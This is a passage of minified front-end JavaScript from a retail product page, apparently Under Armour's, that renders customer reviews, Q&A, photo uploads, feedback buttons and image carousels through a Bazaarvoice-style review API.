n=(0,v.useFormatMessage)(),o=(0,s.useRef)(null),[r,d]=(0,s.useState)(""),[u,c]=(0,s.useState)(!1),m=(0,s.useRef)(void 0),[p,_]=(0,s.useState)(""),f=(0,s.useCallback)(e=>{o.current?.files?.length&&d(e||URL.createObjectURL(o.current?.files[0])),c(!1)},[]),h=(0,s.useCallback)(async()=>{if(o.current?.files?.length){if(c(!0),l){m.current=await l(o.current?.files[0]);let e=m.current?.meta?.bvResponse?.formErrors?.FieldErrors?.photo?.Message;if(e){_(e),c(!1),o.current.value="";return}let t=m.current?.meta?.bvResponse;_(""),t?.photo?.sizes?.normal?.url&&f(t.photo?.sizes?.normal?.url);return}f("")}},[f,l]),g=(0,s.useCallback)(()=>{o.current?.files?.length&&i(o.current.files[0],m.current)},[i]),x=(0,s.useCallback)(()=>{o.current&&(o.current.value=""),d("")},[]);return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:sj.default["add-photo-modal"],children:[(0,t.jsx)(em.Dialog.Title,{children:n("write-a-review")}),(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsxs)("div",{className:sj.default["add-photo-content"],children:[r?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:sj.default["uploaded-image"],children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:(0,t.jsx)(J.default,{alt:"",src:r,objectFit:"cover",height:256,width:256})}),(0,t.jsx)(ev.Button,{variant:"text",type:"button",onClick:x,className:sj.default["remove-photo"],children:n("remove-photo")})]}),(0,t.jsx)(ev.Button,{variant:"secondary",type:"button",onClick:g,children:n("add-photo")})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:u?(0,t.jsx)(sb.LoadingDots,{}):(0,t.jsx)(sC,{size:"MD"})}),!!p&&(0,t.jsx)("div",{className:sj.default.error,children:p}),(0,t.jsxs)("label",{className:sj.default["upload-button"],htmlFor:"file-input",children:[(0,t.jsx)(sw,{})," ",n("upload-photo")]})]}),(0,t.jsx)("input",{id:"file-input",ref:o,type:"file",onChange:h,style:{display:"none"}})]})})]})}function sk({imageInputs:e=[],onChangePhotos:a,onFileChange:i}){let l=(0,v.useFormatMessage)(),[n,o,d]=(0,tl.useModal)(),[u,c]=(0,s.useState)(e),m=(0,s.useCallback)(e=>{c(e),a?.(e)},[a]),p=(0,s.useCallback)((e,t)=>{let s=t?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url||URL.createObjectURL(e);m([...u,{blob:e,url:s,meta:t}]),d()},[d,u,m]),_=(0,s.useCallback)(e=>m(u.filter(t=>t.url!==e)),[u,m]),f=6-u.length;return(0,t.jsxs)("div",{className:sy.default["add-photos"],children:[(0,t.jsxs)("div",{children:[(0,t.jsxs)(ev.Button,{variant:"secondary",type:"button",onClick:o,disabled:0===f,children:[(0,t.jsx)(sw,{})," ",l("upload")]}),(0,t.jsx)("span",{className:sy.default["upload-photo-hint"],children:f>0?l("upload-photo-hint",{photos:f}):l("upload-photos-max-reached")})]}),u.length>0&&(0,t.jsx)("div",{className:sy.default["uploaded-images"],children:u.map(({url:e})=>(0,t.jsxs)("div",{className:sy.default["uploaded-image"],children:[(0,t.jsx)(J.default,{src:e,alt:(0,r.ensureString)(e),width:72,height:72,objectFit:"cover"},e),(0,t.jsx)(ev.Button,{variant:"text",type:"button",onClick:()=>_(e),children:l("remove")})]},e))}),n&&(0,t.jsx)(sI,{isModalOpen:n,onClose:d,onAddPhoto:p,onFileChange:i})]})}var sS=e.i(246610),sP=e.i(197030);function sN(e){var a;let i,{data:n}=(0,tY.useGetForm)(e),o=(0,l.useLocale)(),d=(0,v.useFormatMessage)(),u=(0,s.useMemo)(()=>(0,t$.getUiSchema)(e.type,d,(0,sP.getLocaleVariantFormat)(o)),[e.type,d,o]),c=(i="answerForm"===(a=e).type?a.questionId:"",{ProductInfo:(0,s.useCallback)(function(e){let{product:s}=(0,tY.useReviewSubmission)(),a=(0,v.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:tX.default["product-info"],children:[(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{alt:(0,r.ensureString)(s?.name),src:(0,r.ensureString)(s?.image?.url),width:96,height:120})})}),(0,t.jsx)("span",{children:s?.name})]}),(0,t.jsxs)("div",{children:["* ",a("required-fields")]})]})},[]),StarRatings:(0,s.useCallback)(function({displayField:e}){let s=(0,r.ensureString)(e.id),a=(0,r.ensureArray)(e.options).map(({label:e="",value:t=""})=>({label:e,value:t})),i=e.required?`${e.label}*`:e.label;return(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(sx,{name:s,items:a,variant:"rating",label:i})})},[]),BarRatings:(0,s.useCallback)(function({context:e,uiSchema:s,displayField:a}){let i=(0,r.ensureString)(a.id),l=(0,r.ensureArray)(a.options).map(({label:e="",value:t=""})=>({label:e,value:t}));t9(e.zodFields,i,!!a.required,a.errorMessage);let n=a.required?`${a.label}*`:a.label;return(0,t.jsx)(su,{displayField:a,className:"form-field",children:(0,t.jsx)(sx,{name:i,items:l,variant:"standard",label:n,rangeLabels:s?.rangeLabels})})},[]),EmailNotice:(0,s.useCallback)(function({displayField:e}){return(0,t.jsx)("div",{className:tX.default["email-notice"],children:e.label})},[]),AddPhotos:(0,s.useCallback)(function({displayField:e}){let{setFormFiles:a,handleFileChange:i}=(0,tY.useReviewSubmissionDispatch)(),l=(0,s.useCallback)(e=>a({type:"reviewForm"},e),[a]);return(0,t.jsx)(su,{label:e.label,displayField:e,className:"form-field",children:(0,t.jsx)(sk,{name:"photos",onChangePhotos:l,onFileChange:i})})},[]),QuestionHeader:(0,s.useCallback)(function(e){return(0,t.jsx)(s3,{questionId:i})},[i])}),{createReviewFormRequest:m,submitForm:p,getForm:_,resetAcknowledgeSuccess:f}=(0,tY.useReviewSubmissionDispatch)(),h=(0,s.useCallback)(async t=>{if(t.validated){f(e);let s=(0,t$.getSubmitReviewAction)(e,t.values,m),a=await p(s);if(a?.bvResponse.hasErrors)return{isSuccess:!1,formErrors:a.bvResponse.formErrors?.fieldErrors??{}}}return{isSuccess:!0}},[m,e,p,f]),g=(0,s.useMemo)(()=>{var e;let t,s;return e=n,s="groups"in(t=e?.data??{})?t.groups:{},{fields:t?.fields??{},groups:s}},[n]),x=(0,e0.useDebouncedCallback)(()=>{_(e)},150);return(0,s.useEffect)(()=>{n||x()},[x,n]),(0,t.jsx)("div",{className:(0,z.default)(tX.default["submission-form"],tX.default[e.type]),children:(0,t.jsx)(sh,{name:e.type,uiSchema:u,formSchema:g,onSubmit:h,widgets:c})})}let sM={answerForm:{title:"answer-this-question"},questionForm:{title:"ask-a-question"},reviewForm:{title:"write-a-review"}};function sF({isModalOpen:e,onClose:a,...i}){let l=(0,v.useFormatMessage)(),n=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,{isLoading:o,data:r,isSuccess:d,isAcknowledged:u}=(0,tY.useGetForm)(i),{getForm:c,acknowledgeSuccess:m}=(0,tY.useReviewSubmissionDispatch)(),p="reviewForm"!==i.type?d&&!u:d,_=(0,s.useCallback)(()=>{"reviewForm"!==i.type&&m(i),a()},[m,a,i]),f=(0,t.jsx)(em.Dialog.Title,{children:l(sM[i.type].title)}),h=(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsx)(sN,{...i})});switch(!0){case!r||o:h=(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsx)("div",{className:tX.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})});break;case p:f=(0,t.jsx)(em.Dialog.Title,{Icon:sS.CheckCircleIcon,children:l(`bv-success-title-${i.type}`)}),h=(0,t.jsx)(em.Dialog.Content,{children:l(`bv-success-body-${i.type}`)})}let g=(0,e0.useDebouncedCallback)(()=>{c(i)},150);return(0,s.useEffect)(()=>{g()},[g]),(0,ef.createPortal)((0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:_,className:tX.default["submission-form-modal"],children:[f,h]}),n)}let sA={answerForm:"answer-this-question",questionForm:"ask-a-question",reviewForm:"write-a-review"};function sR({secondary:e,...a}){let i=(0,v.useFormatMessage)(),[l,n,o]=(0,tl.useModal)(),r=(0,s.useRef)(null);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(ev.Button,{"data-bvbutton":sA[a.type],ref:r,secondary:e,onClick:n,children:i(sA[a.type])}),l&&(0,t.jsx)(sF,{...a,isModalOpen:l,onClose:o})]})}var sL=e.i(906042),sT=e.i(309179);function sB({title:e,isModalOpen:s,onClose:a,className:i,children:l}){return(0,t.jsxs)(em.Dialog,{isModalOpen:s,onClose:a,className:(0,z.default)(i,sT.default.modal),children:[(0,t.jsx)(em.Dialog.Title,{children:e}),l&&(0,t.jsx)(em.Dialog.Content,{children:l})]})}var sO=e.i(338936),sD=e.i(349168);function sz({label:e,count:s,endAdornment:a}){return(0,t.jsxs)("div",{className:sD.default.summary,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsxs)("span",{children:["(",s,")"]})]}),(0,t.jsx)("div",{children:a})]})}function sE({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:a("q-and-a"),children:(0,t.jsx)(sV,{variant:"full"})})}function sU(e,t){let s=[];return(0,r.ensureArray)(e).forEach(e=>{try{var a;let i=t.includes,l=(a=i?.Answers[e.toString()],null==a?a:{id:null==a.Id?void 0:a.Id,cID:null==a.CID?void 0:a.CID,sourceClient:null==a.SourceClient?void 0:a.SourceClient,lastModeratedTime:null==a.LastModeratedTime?void 0:a.LastModeratedTime,lastModificationTime:null==a.LastModificationTime?void 0:a.LastModificationTime,questionId:null==a.QuestionId?void 0:a.QuestionId,badges:null==a.Badges?void 0:function(e,t){var s;if(null==e)return e;return{top25:null==e.top25?void 0:(s=e.top25,null==s?s:{contentType:null==s.ContentType?void 0:s.ContentType,id:null==s.Id?void 0:s.Id,badgeType:null==s.BadgeType?void 0:s.BadgeType})}}(a.Badges,0),badgesOrder:null==a.BadgesOrder?void 0:a.BadgesOrder,authorId:null==a.AuthorId?void 0:a.AuthorId,userLocation:null==a.UserLocation?void 0:a.UserLocation,contentLocale:null==a.ContentLocale?void 0:a.ContentLocale,isFeatured:null==a.IsFeatured?void 0:a.IsFeatured,totalInappropriateFeedbackCount:null==a.TotalInappropriateFeedbackCount?void 0:a.TotalInappropriateFeedbackCount,isBrandAnswer:null==a.IsBrandAnswer?void 0:a.IsBrandAnswer,totalFeedbackCount:null==a.TotalFeedbackCount?void 0:a.TotalFeedbackCount,totalNegativeFeedbackCount:null==a.TotalNegativeFeedbackCount?void 0:a.TotalNegativeFeedbackCount,totalPositiveFeedbackCount:null==a.TotalPositiveFeedbackCount?void 0:a.TotalPositiveFeedbackCount,moderationStatus:null==a.ModerationStatus?void 0:a.ModerationStatus,submissionTime:null==a.SubmissionTime?void 0:a.SubmissionTime,answerText:null==a.AnswerText?void 0:a.AnswerText,userNickname:null==a.UserNickname?void 0:a.UserNickname,photos:null==a.Photos?void 0:a.Photos,videos:null==a.Videos?void 0:a.Videos,contextDataValuesOrder:null==a.ContextDataValuesOrder?void 0:a.ContextDataValuesOrder,campaignId:null==a.CampaignId?void 0:a.CampaignId,submissionId:null==a.SubmissionId?void 0:a.SubmissionId,additionalFields:null==a.AdditionalFields?void 0:a.AdditionalFields,contextDataValues:null==a.ContextDataValues?void 0:a.ContextDataValues,isSyndicated:null==a.IsSyndicated?void 0:a.IsSyndicated,additionalFieldsOrder:null==a.AdditionalFieldsOrder?void 0:a.AdditionalFieldsOrder,inappropriateFeedbackList:null==a.InappropriateFeedbackList?void 0:a.InappropriateFeedbackList,productRecommendationIds:null==a.ProductRecommendationIds?void 0:a.ProductRecommendationIds});s.push(l)}catch{}}),s}function sV({variant:e}){let{questionData:s,hasMore:a,isLoading:i}=(0,sL.useQuestions)(),{handleLoadMore:l}=(0,sL.useQuestionsDispatch)(),n=(0,v.useFormatMessage)(),[o,d,u]=(0,tl.useModal)(),{summary:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(s?.totalResults),p=(0,r.ensureNumber)(c.questionSummary?.numAnswers),_=(0,r.ensureArray)(s.results);return"inline"===e&&(_=_.slice(0,3)),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,z.default)(sO.default["questions-and-answers"],sO.default[e]),children:(0,t.jsxs)(sW,{variant:e,children:["full"===e&&(0,t.jsxs)("div",{className:sO.default.stats,children:[n("questions-count",{count:m}),(0,t.jsx)("span",{className:sO.default.ellipse}),n("answer-count",{count:p})]}),(0,t.jsxs)("div",{className:sO.default.heading,children:[(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,{[sO.default["inline-button"]]:"inline"===e}),children:(0,t.jsx)(sR,{type:"questionForm"})},"write"),"full"===e&&(0,t.jsx)(sG,{})]}),_.map(({id:e,questionSummary:a,userNickname:i,submissionTime:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,photos:u,answerIds:c},m)=>(0,t.jsx)("section",{"data-index":m,children:(0,t.jsx)(s$,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(a),user:(0,r.ensureString)(i),date:(0,r.ensureString)(l),totalPositiveFeedbackCount:(0,r.ensureNumber)(n),totalNegativeFeedbackCount:(0,r.ensureNumber)(o),totalInappropriateFeedbackCount:(0,r.ensureNumber)(d),photos:(0,r.ensureArray)(u),answers:sU(c,s)},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,sO.default.bottom),children:(0,t.jsx)(ev.Button,{secondary:!0,onClick:()=>{d()},children:n("see-all-q-and-a")})},"inline"),a&&"full"===e&&(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,sO.default.bottom),children:(0,t.jsx)(ev.Button,{status:i?"pending":"idle",secondary:!0,onClick:l,children:n("load-more")})},"more")]})}),o&&(0,t.jsx)(sE,{isModalOpen:o,onClose:u})]})}function sG(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,sL.useQuestionsDispatch)(),i=[{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]);return(0,t.jsx)("div",{className:sO.default["filter-section"],children:(0,t.jsx)("div",{children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]})})})}function sW({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function sq(e){let{theme:s}=e,{questionData:a}=(0,sL.useQuestions)(),i=(0,r.ensureNumber)(a?.totalResults),l=(0,v.useFormatMessage)();return(0,t.jsx)(tb.AccordionPanel,{className:sO.default["accordion-panel"],summary:(0,t.jsx)(sz,{label:l("q-and-a"),count:i,endAdornment:0===i&&(0,t.jsx)(sR,{secondary:!0,type:"questionForm"})}),theme:s,disabled:0===i,"data-count":i,children:(0,t.jsx)(sV,{variant:"inline"})})}function sJ({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=sU(s.results?.find(t=>t.id===e)?.answerIds,s),i=(0,v.useFormatMessage)(),l=s?.results?.find(t=>t.id===e)?.totalPositiveFeedbackCount||0,n=s?.results?.find(t=>t.id===e)?.totalNegativeFeedbackCount||0,o=s?.results?.find(t=>t.id===e)?.totalInappropriateFeedbackCount||0;return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[a.map(({id:e,answerText:s,userNickname:a,submissionTime:d})=>(0,t.jsxs)("div",{className:sO.default["review-card-content"],children:[(0,t.jsx)(tW,{className:tD.default["review-description"],text:(0,r.ensureString)(s),more:i("more"),less:i("less"),truncateByHeight:!0}),(0,t.jsx)(sX,{user:(0,r.ensureString)(a),date:(0,r.ensureString)(d)}),(0,t.jsx)(s0,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:i("helpful"),report:i("report"),reported:i("reported"),totalPositiveFeedbackCount:l,totalNegativeFeedbackCount:n,totalInappropriateFeedbackCount:o})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sH({isModalOpen:e,onClose:s,questionId:a}){let i=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:i("bv-answerForm-submit"),children:(0,t.jsx)(sJ,{questionId:a})})}function s$({id:e,title:a,user:i,date:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,answers:u}){let c=(0,v.useFormatMessage)(),m=u.slice(0,1),[p,_,f]=(0,tl.useModal)();return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[(0,t.jsxs)("div",{className:tD.default.frame,children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:a}),(0,t.jsx)(sX,{user:i,date:l})]}),(0,t.jsxs)(tQ.Conditional,{condition:u.length>0,as:ev.Button,text:!0,className:tD.default["btn-small-gray"],onClick:()=>{_()},children:[c("answer-count",{count:u.length}),p&&(0,t.jsx)(sH,{isModalOpen:p,onClose:f,questionId:e})]}),m.map(({id:e,answerText:a,userNickname:i,submissionTime:l})=>(0,t.jsxs)(s.default.Fragment,{children:[(0,t.jsx)(tW,{className:tD.default["review-description"],text:(0,r.ensureString)(a),more:c("more"),less:c("less"),truncateByHeight:!0}),(0,t.jsx)(sX,{user:(0,r.ensureString)(i),date:(0,r.ensureString)(l)}),(0,t.jsx)(s0,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:c("helpful"),report:c("report"),reported:c("reported"),totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sQ({id:e,title:s,description:a,rating:i,user:l,date:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalFeedbackCount:_=0,totalClientResponseCount:f=0,contextDataValues:h,clientResponses:g,isSyndicated:x,syndicationSource:b}){let y=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tD.default["review-card"],children:[(0,t.jsxs)("div",{className:tD.default.frame,children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:s}),(0,t.jsx)(sX,{user:l,date:n}),(0,t.jsx)("div",{className:tD.default.stars,children:(0,t.jsx)(tz.StarRatings,{rating:i})})]}),(0,r.isArrayWithItems)(c)&&(0,t.jsx)(sY,{photos:c}),(0,t.jsx)(s2,{description:a,secondaryRatings:m,userLocation:p,totalClientResponseCount:f,totalFeedbackCount:_,contextDataValues:h}),(0,t.jsx)(sZ,{isSyndicated:x,syndicationSource:b}),(0,t.jsx)(s0,{contentId:e,contentType:"review",helpful:y("helpful"),report:y("report"),reported:y("reported"),totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}),(0,t.jsx)(sK,{clientResponses:g})]})}function sZ({isSyndicated:e,syndicationSource:s}){let a=(0,v.useFormatMessage)();return e?(0,t.jsxs)("div",{className:tD.default.syndication,children:[(0,t.jsx)("img",{src:(0,r.ensureString)(s?.logoImageUrl),alt:(0,r.ensureString)(s?.name)}),`${a("from")}: ${(0,r.ensureString)(s?.name)}`]}):null}function sK({clientResponses:e}){let s=(0,v.useFormatMessage)();return 0===(0,r.ensureArray)(e).filter(e=>"Under Armour"===e.sourceClientName).length?null:(0,t.jsx)("div",{className:tD.default["client-responses"],children:e?.map((e,a)=>(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:`${s("bv-response-from")} ${(0,r.ensureString)(e.sourceClientName)}:`}),(0,t.jsx)(sX,{user:(0,r.ensureString)(e.department),date:(0,r.ensureString)(e.date)}),(0,t.jsx)("p",{children:(0,r.ensureString)(e.response)})]},a))})}function sX({user:e,date:a}){let i=(0,l.useLocale)(),n=(0,s.useMemo)(()=>(0,tE.relativeTimeFromDate)(i,new Date(a)),[a,i]);return(0,t.jsxs)("div",{className:tD.default["name-date"],children:[(0,t.jsx)("div",{className:tD.default.div,children:e}),(0,t.jsx)("div",{className:tD.default.ellipse}),(0,t.jsx)("div",{className:tD.default.div,children:n})]})}function sY({photos:e}){let[a,i,l]=(0,tl.useModal)(),[n,o]=(0,s.useState)(0),d=(0,s.useMemo)(()=>e.map((e,t)=>()=>{o(t),i()}),[e,i]),u=(0,s.useCallback)(s=>(0,t.jsx)(J.default,{src:(0,r.ensureString)(e[s].sizes?.large?.url),alt:(0,r.ensureString)(e[s]?.caption?.toString()),fill:!0,unoptimized:!0}),[e]);return(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(e)&&(0,t.jsx)("div",{className:tD.default["photos-container"],children:(0,t.jsx)("div",{className:tD.default.photos,children:e.map((e,s)=>(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{alt:(0,r.ensureString)(e.caption?.toString()),src:(0,r.ensureString)(e.sizes?.thumbnail?.url),fill:!0,onClick:d[s],unoptimized:!0})},e.id))})}),a&&(0,t.jsx)(tq.default,{isOpen:a,onClose:l,images:e,startIndex:n,renderItem:u})]})}function s0({contentId:e,contentType:a,helpful:i,report:l,reported:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}){let{feedbackStatusMap:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(c[e]?.positive)>0,p=(0,r.ensureNumber)(c[e]?.negative)>0,_=m||p,f=(0,t$.getCountFromSession)(c[e],"inappropriate",u),h=(0,t$.getCountFromSession)(c[e],"positive",o),g=(0,t$.getCountFromSession)(c[e],"negative",d),{submitFeedback:v}=(0,tS.useReviewsDispatch)(),x=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"inappropriate",contentType:a})},[v,e,a]),b=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Positive"})},[v,e]),y=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Negative"})},[v,e]),j=f||c[e]?.inappropriate?(0,t.jsxs)("div",{className:tD.default.reported,children:[(0,t.jsx)(tJ.CheckIcon,{}),n]}):(0,t.jsx)(ev.Button,{text:!0,className:tD.default["btn-small-gray"],onClick:x,children:l});return(0,t.jsxs)("div",{className:tD.default["helpful-report"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:i}),(0,t.jsxs)("div",{children:[(0,t.jsxs)(s1,{count:h,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"like",onClick:b,className:(0,z.default)(m&&tD.default.active)})}),(0,t.jsx)("div",{children:h})]}),(0,t.jsxs)(s1,{count:g,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"unlike",onClick:y,className:(0,z.default)(tD.default.unlike,p&&tD.default.active)})}),(0,t.jsx)("div",{children:g})]})]})]}),j]})}function s1({inert:e,count:a,children:i}){let l=(0,s.useCallback)(t=>{t&&(t.inert=!!e)},[e]);return(0,t.jsx)("div",{ref:l,"data-count":a,children:i})}function s2({description:e,secondaryRatings:s,userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n}){let o=(0,v.useFormatMessage)();return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(tW,{className:tD.default["review-description"],text:e,more:o("more"),less:o("less"),children:(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(s)&&(0,t.jsx)(tO.SecondaryRatings,{ratingsAverages:s||{},className:tD.default["secondary-ratings"]}),(0,t.jsx)(tK,{userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n})]})})})}function s3({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=s.results?.find(t=>t.id===e),i=(0,v.useFormatMessage)(),l=(0,r.ensureNumber)(a?.totalAnswerCount)>0;return(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:tD.default["text-wrapper"],children:`${i("bv-field-question").charAt(0)}: ${(0,r.ensureString)(a?.questionSummary)}`}),(0,t.jsxs)("div",{className:tD.default["name-date-container"],children:[(0,t.jsx)(sX,{user:(0,r.ensureString)(a?.userNickname),date:(0,r.ensureString)(a?.lastModeratedTime)}),l&&(0,t.jsx)("div",{className:tD.default.answers,children:`${a?.totalAnswerCount} ${i("bv-field-answer")}`})]})]})}function s6({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:a("reviews"),children:(0,t.jsx)(ai,{variant:"full"})})}var s5=e.i(369010),s4=e.i(577460),s7=e.i(740219),s8=e.i(535027);function s9({isModalOpen:e,onClose:a,defaultIndex:i}){let l=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,n=(0,v.useFormatMessage)(),{reviewDataImageReviews:o,hasMoreImageReviews:d,isLoadingImageReviews:u}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:c}=(0,tS.useReviewsDispatch)(),m=at((0,r.ensureArray)(o.results)),[p,_]=(0,s.useState)((0,r.ensureNumber)(i)),f=(0,s.useCallback)(e=>{let{reviewIndex:t}=m[e],s=t>=(0,r.ensureArray)(o.results).length-2&&d&&!u;_(e),s&&c()},[d,u,c,m,o.results]),h=n("customer-images"),g=(0,s.useRef)(null),{review:x}=m[p],{reviewIndex:b}=m[p],y=(0,s.useCallback)(e=>{let t=m.findIndex(t=>t.photoIndex===e&&t.reviewIndex===b);-1!==t&&g.current?.slideTo(t)},[m,b]),{photoIndex:j}=m[p],C=(0,r.ensureArray)(x.photos),[w,I,k]=(0,tl.useModal)(),[S,P]=(0,s.useState)(0),N=(0,s.useMemo)(()=>C.map((e,t)=>()=>{P(t),I()}),[C,I]),M=(0,s.useCallback)(e=>(0,t.jsx)(J.default,{src:(0,r.ensureString)(C[e].sizes?.large?.url),alt:(0,r.ensureString)(C[e]?.caption?.toString()),fill:!0,unoptimized:!0}),[C]);return(0,ef.createPortal)((0,t.jsx)(sB,{isModalOpen:e,title:h,onClose:a,className:s8.default["image-reviews-modal"],children:(0,t.jsxs)("div",{className:s8.default["image-reviews-content"],children:[(0,t.jsxs)("div",{className:s8.default["image-reviews-carousel"],children:[(0,t.jsx)(ep.Carousel,{initialItem:i,initialItemScrollBehavior:"instant",ref:g,step:"page",useRoundNav:!0,onIndexChange:f,scrollDebounce:0,children:m.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsxs)("div",{className:s8.default.slide,children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,onClick:N[e.photoIndex]}),s===m.length-1&&u&&(0,t.jsx)("div",{className:s8.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))}),(0,t.jsx)("div",{className:s8.default.pager,children:(0,t.jsx)(Y.Pager,{items:(0,r.ensureArray)(x.photos),realIndex:j,onSlideTo:y,repeatCount:1},x.id)})]}),(0,t.jsx)("div",{children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(x.id),title:(0,r.ensureString)(x.title),description:(0,r.ensureString)(x.reviewText),rating:(0,r.ensureNumber)(x.rating),user:(0,r.ensureString)(x.userNickname),date:(0,r.ensureString)(x.submissionTime),totalPositiveFeedbackCount:(0,r.ensureNumber)(x.totalPositiveFeedbackCount),totalNegativeFeedbackCount:(0,r.ensureNumber)(x.totalNegativeFeedbackCount),totalInappropriateFeedbackCount:(0,r.ensureNumber)(x.totalInappropriateFeedbackCount),photos:(0,r.ensureArray)(x.photos),secondaryRatings:x.secondaryRatings||{},userLocation:x.userLocation,totalClientResponseCount:x.totalClientResponseCount,totalFeedbackCount:x.totalFeedbackCount,contextDataValues:x.contextDataValues,clientResponses:x.clientResponses},x.id)}),w&&(0,t.jsx)(tq.default,{isOpen:w,onClose:k,images:C,startIndex:S,renderItem:M})]})}),l)}function ae({variant:e}){let a=(0,v.useFormatMessage)(),{reviewDataImageReviews:i,hasMoreImageReviews:l,isLoadingImageReviews:n}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:o}=(0,tS.useReviewsDispatch)(),[d]=(0,s.useState)(i),u=at((0,r.ensureArray)("inline"===e?d.results:i.results)),c=(0,s.useCallback)(()=>{l&&!n&&o()},[l,n,o]),m=(0,s.useCallback)(e=>{if(e){let t=new ResizeObserver(t=>{t.forEach(t=>{e.style.setProperty("--container-width",`${Math.floor((0,r.ensureNumber)(t?.contentRect?.width))}`)})});return t.observe(e),()=>{t?.disconnect()}}return()=>void 0},[]),p=a("images-from-customers"),[_,f,h]=(0,tl.useModal)(),[g,x]=(0,s.useState)(0);return 0===u.length?null:(0,t.jsxs)("div",{ref:m,className:s7.default["image-reviews-carousel"],children:[(0,t.jsx)("span",{children:p}),(0,t.jsx)("div",{children:(0,t.jsx)(ep.Carousel,{step:"page",useRoundNav:!0,onCarouselEnd:c,children:u.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsxs)("div",{className:s7.default.slide,onClick:()=>{x(s),f()},children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,style:{width:"100%",height:"100%",objectFit:"cover"}}),s===u.length-1&&n&&(0,t.jsx)("div",{className:s7.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))})}),_&&(0,t.jsx)(s9,{defaultIndex:g,isModalOpen:_,onClose:h})]})}function at(e){let 